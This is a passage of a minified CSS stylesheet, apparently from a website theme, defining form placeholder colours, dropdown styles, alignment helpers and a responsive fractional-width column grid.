utline[type="email"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="tel"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="url"]::-webkit-input-placeholder,textarea.aux-light.aux-outline::-webkit-input-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"],input.aux-light.aux-fill[type="password"],input.aux-light.aux-fill[type="email"],input.aux-light.aux-fill[type="tel"],input.aux-light.aux-fill[type="url"],textarea.aux-light.aux-fill{background-color:#e6e6e6}input.aux-light.aux-fill[type="text"]:-moz-placeholder,input.aux-light.aux-fill[type="password"]:-moz-placeholder,input.aux-light.aux-fill[type="email"]:-moz-placeholder,input.aux-light.aux-fill[type="tel"]:-moz-placeholder,input.aux-light.aux-fill[type="url"]:-moz-placeholder,textarea.aux-light.aux-fill:-moz-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]::-moz-placeholder,input.aux-light.aux-fill[type="password"]::-moz-placeholder,input.aux-light.aux-fill[type="email"]::-moz-placeholder,input.aux-light.aux-fill[type="tel"]::-moz-placeholder,input.aux-light.aux-fill[type="url"]::-moz-placeholder,textarea.aux-light.aux-fill::-moz-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]:-ms-input-placeholder,input.aux-light.aux-fill[type="password"]:-ms-input-placeholder,input.aux-light.aux-fill[type="email"]:-ms-input-placeholder,input.aux-light.aux-fill[type="tel"]:-ms-input-placeholder,input.aux-light.aux-fill[type="url"]:-ms-input-placeholder,textarea.aux-light.aux-fill:-ms-input-placeholder{color:#ccc}input.aux-light.aux-fill[type="text"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="password"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="email"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="tel"]::-webkit-input-placeholder,input.aux-light.aux-fill[type="url"]::-webkit-input-placeholder,textarea.aux-light.aux-fill::-webkit-input-placeholder{color:#ccc}input.aux-light.aux-bottom-line[type="text"],input.aux-light.aux-bottom-line[type="password"],input.aux-light.aux-bottom-line[type="email"],input.aux-light.aux-bottom-line[type="tel"],input.aux-light.aux-bottom-line[type="url"],textarea.aux-light.aux-bottom-line{border-bottom-color:#fff}.aux-dropdown-container,.aux-select,.aux-dropdown{position:relative;z-index:10}.aux-dropdown-container:after,.aux-select:after,.aux-dropdown:after{width:0;height:0;border-top:.45em solid #3d3d3d;border-left:.3em solid transparent;border-right:.3em solid transparent;content:'';display:inline-block;position:relative;vertical-align:middle;left:-1.5em;z-index:-1}.aux-dropdown-container select,.aux-select select,.aux-dropdown select{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0;padding:.5em 2em .5em 1em}.aux-dropdown-container select:focus,.aux-select select:focus,.aux-dropdown select:focus{outline:none}.hidden{display:none !important}.left{float:left}.right{float:right}.center{margin-left:auto;margin-right:auto;display:block;clear:both}.alignright,.alignleft{margin-bottom:1em}.alignright{float:right;margin-left:1.5em}.alignleft{float:left;margin-right:1.5em}.aux-text-align-center{text-align:center}.aux-text-align-left{text-align:left}.aux-text-align-right{text-align:right}.aux-center-margin{margin-right:auto;margin-left:auto}.aux-float-right{float:right}.aux-float-left{float:left}.rtl .left{float:right}.rtl .right{float:left}.rtl .aux-text-align-left{text-align:right}.rtl .aux-text-align-right{text-align:left}.rtl .aux-float-right{float:left}.rtl .aux-float-left{float:right}.aux-1-1,.aux-1-2,.aux-1-3,.aux-2-3,.aux-1-4,.aux-2-4,.aux-3-4,.aux-1-5,.aux-2-5,.aux-3-5,.aux-4-5,.aux-1-6,.aux-2-6,.aux-3-6,.aux-4-6,.aux-5-6,.aux-1-7,.aux-2-7,.aux-3-7,.aux-4-7,.aux-5-7,.aux-6-7,.aux-1-8,.aux-2-8,.aux-3-8,.aux-4-8,.aux-5-8,.aux-6-8,.aux-7-8,.aux-1-9,.aux-2-9,.aux-3-9,.aux-4-9,.aux-5-9,.aux-6-9,.aux-7-9,.aux-7-9,.aux-1-10,.aux-2-10,.aux-3-10,.aux-4-10,.aux-5-10,.aux-6-10,.aux-7-10,.aux-8-10,.aux-9-10,.aux-1-11,.aux-2-11,.aux-3-11,.aux-4-11,.aux-5-11,.aux-6-11,.aux-7-11,.aux-8-11,.aux-9-11,.aux-10-11,.aux-1-12,.aux-2-12,.aux-3-12,.aux-4-12,.aux-5-12,.aux-6-12,.aux-7-12,.aux-8-12,.aux-9-12,.aux-10-12,.aux-11-12,.aux-col{padding-left:15px;padding-right:15px;float:left;display:block}.aux-no-gutter>.aux-1-1,.aux-no-gutter>.aux-1-2,.aux-no-gutter>.aux-1-3,.aux-no-gutter>.aux-2-3,.aux-no-gutter>.aux-1-4,.aux-no-gutter>.aux-2-4,.aux-no-gutter>.aux-3-4,.aux-no-gutter>.aux-1-5,.aux-no-gutter>.aux-2-5,.aux-no-gutter>.aux-3-5,.aux-no-gutter>.aux-4-5,.aux-no-gutter>.aux-1-6,.aux-no-gutter>.aux-2-6,.aux-no-gutter>.aux-3-6,.aux-no-gutter>.aux-4-6,.aux-no-gutter>.aux-5-6,.aux-no-gutter>.aux-1-7,.aux-no-gutter>.aux-2-7,.aux-no-gutter>.aux-3-7,.aux-no-gutter>.aux-4-7,.aux-no-gutter>.aux-5-7,.aux-no-gutter>.aux-6-7,.aux-no-gutter>.aux-1-8,.aux-no-gutter>.aux-2-8,.aux-no-gutter>.aux-3-8,.aux-no-gutter>.aux-4-8,.aux-no-gutter>.aux-5-8,.aux-no-gutter>.aux-6-8,.aux-no-gutter>.aux-7-8,.aux-no-gutter>.aux-1-9,.aux-no-gutter>.aux-2-9,.aux-no-gutter>.aux-3-9,.aux-no-gutter>.aux-4-9,.aux-no-gutter>.aux-5-9,.aux-no-gutter>.aux-6-9,.aux-no-gutter>.aux-7-9,.aux-no-gutter>.aux-7-9,.aux-no-gutter>.aux-1-10,.aux-no-gutter>.aux-2-10,.aux-no-gutter>.aux-3-10,.aux-no-gutter>.aux-4-10,.aux-no-gutter>.aux-5-10,.aux-no-gutter>.aux-6-10,.aux-no-gutter>.aux-7-10,.aux-no-gutter>.aux-8-10,.aux-no-gutter>.aux-9-10,.aux-no-gutter>.aux-1-11,.aux-no-gutter>.aux-2-11,.aux-no-gutter>.aux-3-11,.aux-no-gutter>.aux-4-11,.aux-no-gutter>.aux-5-11,.aux-no-gutter>.aux-6-11,.aux-no-gutter>.aux-7-11,.aux-no-gutter>.aux-8-11,.aux-no-gutter>.aux-9-11,.aux-no-gutter>.aux-10-11,.aux-no-gutter>.aux-1-12,.aux-no-gutter>.aux-2-12,.aux-no-gutter>.aux-3-12,.aux-no-gutter>.aux-4-12,.aux-no-gutter>.aux-5-12,.aux-no-gutter>.aux-6-12,.aux-no-gutter>.aux-7-12,.aux-no-gutter>.aux-8-12,.aux-no-gutter>.aux-9-12,.aux-no-gutter>.aux-10-12,.aux-no-gutter>.aux-11-12,.aux-no-gutter>.aux-col{padding-left:0;padding-right:0}.aux-1-1,.aux-1-2,.aux-1-3,.aux-2-3,.aux-1-4,.aux-2-4,.aux-3-4,.aux-1-5,.aux-2-5,.aux-3-5,.aux-4-5,.aux-1-6,.aux-2-6,.aux-3-6,.aux-4-6,.aux-5-6,.aux-1-7,.aux-2-7,.aux-3-7,.aux-4-7,.aux-5-7,.aux-6-7,.aux-1-8,.aux-2-8,.aux-3-8,.aux-4-8,.aux-5-8,.aux-6-8,.aux-7-8,.aux-1-9,.aux-2-9,.aux-3-9,.aux-4-9,.aux-5-9,.aux-6-9,.aux-7-9,.aux-7-9,.aux-1-10,.aux-2-10,.aux-3-10,.aux-4-10,.aux-5-10,.aux-6-10,.aux-7-10,.aux-8-10,.aux-9-10,.aux-1-11,.aux-2-11,.aux-3-11,.aux-4-11,.aux-5-11,.aux-6-11,.aux-7-11,.aux-8-11,.aux-9-11,.aux-10-11,.aux-1-12,.aux-2-12,.aux-3-12,.aux-4-12,.aux-5-12,.aux-6-12,.aux-7-12,.aux-8-12,.aux-9-12,.aux-10-12,.aux-11-12{margin-bottom:30px}.aux-col-wrapper,.aux-row,.aux-col1,.aux-col2,.aux-col3,.aux-col4,.aux-col5,.aux-col5,.aux-col6,.aux-col7,.aux-col8,.aux-col9,.aux-col10,.aux-col11,.aux-col12{position:relative}.aux-col-wrapper:after,.aux-row:after,.aux-col1:after,.aux-col2:after,.aux-col3:after,.aux-col4:after,.aux-col5:after,.aux-col5:after,.aux-col6:after,.aux-col7:after,.aux-col8:after,.aux-col9:after,.aux-col10:after,.aux-col11:after,.aux-col12:after{content:"";display:table;clear:both}.aux-col-wrapper.aux-no-gutter,.aux-row.aux-no-gutter,.aux-col1.aux-no-gutter,.aux-col2.aux-no-gutter,.aux-col3.aux-no-gutter,.aux-col4.aux-no-gutter,.aux-col5.aux-no-gutter,.aux-col5.aux-no-gutter,.aux-col6.aux-no-gutter,.aux-col7.aux-no-gutter,.aux-col8.aux-no-gutter,.aux-col9.aux-no-gutter,.aux-col10.aux-no-gutter,.aux-col11.aux-no-gutter,.aux-col12.aux-no-gutter{margin-right:0;margin-left:0}.aux-col1{margin-bottom:30px}.aux-col2{margin-bottom:30px}.aux-col3{margin-bottom:30px}.aux-col4{margin-bottom:30px}.aux-col5{margin-bottom:30px}.aux-col6{margin-bottom:30px}.aux-col7{margin-bottom:30px}.aux-col8{margin-bottom:30px}.aux-col9{margin-bottom:30px}.aux-col10{margin-bottom:30px}.aux-col11{margin-bottom:30px}.aux-col12{margin-bottom:30px}.aux-col-wrapper,.aux-row,.aux-col2,.aux-col3,.aux-col4,.aux-col5,.aux-col6,.aux-col7,.aux-col8,.aux-col9,.aux-col10,.aux-col11,.aux-col12{margin-left:-15px;margin-right:-15px}.aux-1-1{width:100%}.aux-1-2{width:50%}.aux-1-3{width:33.33%}.aux-1-4{width:25%}.aux-1-5{width:20%}.aux-1-6{width:16.66%}.aux-1-7{width:14.28%}.aux-1-8{width:12.5%}.aux-1-9{width:11.11%}.aux-1-10{width:10%}.aux-1-11{width:9.09%}.aux-1-12{width:8.33%}.aux-2-2{width:100%}.aux-2-3{width:66.66%}.aux-2-4{width:50%}.aux-2-5{width:40%}.aux-2-6{width:33.33%}.aux-2-7{width:28.57%}.aux-2-8{width:25%}.aux-2-9{width:22.22%}.aux-2-10{width:20%}.aux-2-11{width:18.18%}.aux-2-12{width:16.66%}.aux-3-3{width:100%}.aux-3-4{width:75%}.aux-3-5{width:60%}.aux-3-6{width:50%}.aux-3-7{width:42.85%}.aux-3-8{width:37.5%}.aux-3-9{width:33.33%}.aux-3-10{width:30%}.aux-3-11{width:27.27%}.aux-3-12{width:25%}.aux-4-4{width:100%}.aux-4-5{width:80%}.aux-4-6{width:66.66%}.aux-4-7{width:57.14%}.aux-4-8{width:50%}.aux-4-9{width:44.44%}.aux-4-10{width:40%}.aux-4-11{width:36.36%}.aux-4-12{width:33.33%}.aux-5-5{width:100%}.aux-5-6{width:83.33%}.aux-5-7{width:71.42%}.aux-5-8{width:62.5%}.aux-5-9{width:55.55%}.aux-5-10{width:50%}.aux-5-11{width:45.45%}.aux-5-12{width:41.66%}.aux-6-6{width:100%}.aux-6-7{width:85.71%}.aux-6-8{width:75%}.aux-6-9{width:66.66%}.aux-6-10{width:60%}.aux-6-11{width:54.54%}.aux-6-12{width:50%}.aux-7-7{width:100%}.aux-7-8{width:87.5%}.aux-7-9{width:77.77%}.aux-7-10{width:70%}.aux-7-11{width:63.63%}.aux-7-12{width:58.33%}.aux-8-8{width:100%}.aux-8-9{width:88.88%}.aux-8-10{width:80%}.aux-8-11{width:72.72%}.aux-8-12{width:66.66%}.aux-9-9{width:100%}.aux-9-10{width:90%}.aux-9-11{width:81.81%}.aux-9-12{width:75%}.aux-10-10{width:100%}.aux-10-11{width:90.9%}.aux-10-12{width:83.33%}.aux-11-11{width:100%}.aux-11-12{width:91.66%}.aux-12-12{width:100%}@media screen and (max-width: 991px) and (min-width: 768px){.aux-tb-1-1{width:100%}.aux-tb-1-2{width:50%}.aux-tb-1-3{width:33.33%}.aux-tb-1-4{width:25%}.aux-tb-1-5{width:20%}.aux-tb-1-6{width:16.66%}.aux-tb-1-7{width:14.28%}.aux-tb-1-8{width:12.5%}.aux-tb-1-9{width:11.11%}.aux-tb-1-10{width:10%}.aux-tb-1-11{width:9.09%}.aux-tb-1-12{width:8.33%}.aux-tb-2-2{width:100%}.aux-tb-2-3{width:66.66%}.aux-tb-2-4{width:50%}.aux-tb-2-5{width:40%}.aux-tb-2-6{width:33.33%}.aux-tb-2-7{width:28.57%}.aux-tb-2-8{width:25%}.aux-tb-2-9{width:22.22%}.aux-tb-2-10{width:20%}.aux-tb-2-11{width:18.18%}.aux-tb-2-12{width:16.66%}.aux-tb-3-3{width:100%}.aux-tb-3-4{width:75%}.aux-tb-3-5{width:60%}.aux-tb-3-6{width:50%}.aux-tb-3-7{width:42.85%}.aux-tb-3-8{width:37.5%}.aux-tb-3-9{width:33.33%}.aux-tb-3-10{width:30%}.aux-tb-3-11{width:27.27%}.aux-tb-3-12{width:25%}.aux-tb-4-4{width:100%}.aux-tb-4-5{width:80%}.aux-tb-4-6{width:66.66%}.aux-tb-4-7{width:57.14%}.aux-tb-4-8{width:50%}.aux-tb-4-9{width:44.44%}.aux-tb-4-10{width:40%}.aux-tb-4-11{width:36.36%}.aux-tb-4-12{width:33.33%}.aux-tb-5-5{width:100%}.aux-tb-5-6{width:83.33%}.aux-tb-5-7{width:71.42%}.aux-tb-5-8{width:62.5%}.aux-tb-5-9{width:55.55%}.aux-tb-5-10{width:50%}.aux-tb-5-11{width:45.45%}.aux-tb-5-12{width:41.66%}.aux-tb-6-6{width:100%}.aux-tb-6-7{width:85.71%}.aux-tb-6-8{width:75%}.aux-tb-6-9{width:66.66%}.aux-tb-6-10{width:60%}.aux-tb-6-11{width:54.54%}.aux-tb-6-12{width:50%}.aux-tb-7-7{width:100%}.aux-tb-7-8{width:87.5%}.aux-tb-7-9{width:77.77%}.aux-tb-7-10{width:70%}.aux-tb-7-11{width:63.63%}.aux-tb-7-12{width:58.33%}.aux-tb-8-8{width:100%}.aux-tb-8-9{width:88.88%}.aux-tb-8-10{width:80%}.aux-tb-8-11{width:72.72%}.aux-tb-8-12{width:66.66%}.aux-tb-9-9{width:100%}.aux-tb-9-10{width:90%}.aux-tb-9-11{width:81.81%}.aux-tb-9-12{width:75%}.aux-tb-10-10{width:100%}.aux-tb-10-11{width:90.9%}.aux-tb-10-12{width:83.33%}.aux-tb-11-11{width:100%}.aux-tb-11-12{width:91.66%}.aux-tb-12-12{width:100%}}@media screen and (max-width: 767px){.aux-mb-1-1{width:100%}.aux-mb-1-2{width:50%}.aux-mb-1-3{width:33.33%}.aux-mb-1-4{width:25%}.aux-mb-1-5{width:20%}.aux-mb-1-6{width:16.66%}.aux-mb-1-7{width:14.28%}.aux-mb-1-8{width:12.5%}.aux-mb-1-9{width:11.11%}.aux-mb-1-10{width:10%}.aux-mb-1-11{width:9.09%}.aux-mb-1-12{width:8.33%}.aux-mb-2-2{width:100%}.aux-mb-2-3{width:66.66%}.aux-mb-2-4{width:50%}.aux-mb-2-5{width:40%}.aux-mb-2-6{width:33.33%}.aux-mb-2-7{width:28.57%}.aux-mb-2-8{width:25%}.aux-mb-2-9{width:22.22%}.aux-mb-2-10{width:20%}.aux-mb-2-11{width:18.18%}.aux-mb-2-12{width:16.66%}.aux-mb-3-3{width:100%}.aux-mb-3-4{width:75%}.aux-mb-3-5{width:60%}.aux-mb-3-6{width:50%}.aux-mb-3-7{width:42.85%}.aux-mb-3-8{width:37.5%}.aux-mb-3-9{width:33.33%}.aux-mb-3-10{width:30%}.aux-mb-3-11{width:27.27%}.aux-mb-3-12{width:25%}.aux-mb-4-4{width:100%}.aux-mb-4-5{width:80%}.aux-mb-4-6{width:66.66%}.aux-mb-4-7{width:57.14%}.aux-mb-4-8{width:50%}.aux-mb-4-9{width:44.44%}.aux-mb-4-10{width:40%}.aux-mb-4-11{width:36.36%}.aux-mb-4-12{width:33.33%}.aux-mb-5-5{width:100%}.aux-mb-5-6{width:83.33%}.aux-mb-5-7{width:71.42%}.aux-mb-5-8{width:62.5%}.aux-mb-5-9{width:55.55%}.aux-mb-5-10{width:50%}.aux-mb-5-11{width:45.45%}.aux-mb-5-12{width:41.66%}.aux-mb-6-6{width:100%}.aux-mb-6-7{width:85.71%}.aux-mb-6-8{width:75%}.aux-mb-6-9{width:66.66%}.aux-mb-6-10{width:60%}.aux-mb-6-11{width:54.54%}.aux-mb-6-12{width:50%}.aux-mb-7-7{width:100%}.aux-mb-7-8{width:87.5%}.aux-mb-7-9{width:77.77%}.aux-mb-7-10{width:70%}.aux-mb-7-11{width:63.63%}.aux-mb-7-12{width:58.33%}.aux-mb-8-8{width:100%}.aux-mb-8-9{width:88.88%}.aux-mb-8-10{width:80%}.aux-mb-8-11{width:72.72%}.aux-mb-8-12{width:66.66%}.aux-mb-9-9{width:100%}.aux-mb-9-10{width:90%}.aux-mb-9-11{width:81.81%}.aux-mb-9-12{width:75%}.aux-mb-10-10{width:100%}.aux-mb-10-11{width:90.9%}.aux-mb-10-12{width:83.33%}.aux-mb-11-11{width:100%}.aux-mb-11-12{width:91.66%}.aux-mb-12-12{width:100%}}.aux-border-collapse>.aux-col{border-width:1px;border-left-width:0;border-style:solid}.aux-col1>.aux-col{width:100%}.aux-col2>.aux-col{width:50%}.aux-col2 .aux-col:nth-child(2n+3){clear:left}.aux-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0px}.aux-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-col3>.aux-col{width:33.33%}.aux-col3 .aux-col:nth-child(3n+4){clear:left}.aux-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0px}.aux-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-col4>.aux-col{width:25%}.aux-col4 .aux-col:nth-child(4n+5){clear:left}.aux-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0px}.aux-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-col5>.aux-col{width:20%}.aux-col5 .aux-col:nth-child(5n+6){clear:left}.aux-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0px}.aux-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-col6>.aux-col{width:16.66%}.aux-col6 .aux-col:nth-child(6n+7){clear:left}.aux-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0px}.aux-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-col7>.aux-col{width:14.28%}.aux-col7 .aux-col:nth-child(7n+8){clear:left}.aux-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0px}.aux-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-col8>.aux-col{width:12.5%}.aux-col8 .aux-col:nth-child(8n+9){clear:left}.aux-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0px}.aux-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-col9>.aux-col{width:11.11%}.aux-col9 .aux-col:nth-child(9n+10){clear:left}.aux-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0px}.aux-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-col10>.aux-col{width:10%}.aux-col10 .aux-col:nth-child(10n+11){clear:left}.aux-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0px}.aux-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-col11>.aux-col{width:9.09%}.aux-col11 .aux-col:nth-child(11n+12){clear:left}.aux-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0px}.aux-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-col11 